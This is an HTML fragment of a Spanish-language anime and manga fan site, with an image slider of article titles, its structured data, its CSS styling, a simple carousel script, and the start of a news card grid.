			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
